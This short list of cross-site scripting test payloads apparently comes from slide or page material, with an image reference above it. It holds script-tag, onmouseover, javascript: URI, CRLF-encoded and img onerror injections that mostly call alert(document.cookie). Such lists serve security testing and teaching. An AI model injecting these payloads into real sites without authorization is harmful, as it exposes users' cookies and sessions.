 Sample payloads
• %22onmouseover=%22alert(document.cookie)
• foo%20onmouseover=alert(document.cookie)//
• javascript:alert(123);(//
• alert(142);(
• foo'+alert('xss')(//
• </script>foo<script>alert(135);</script>
• %0d%0a%0d%0a%3Cscript
%3Ealert(document.cookie)%3C/script%3E
• "><img src=foobar onerror=alert(13579)>
• <img src=foobar onerror=alert(13579)>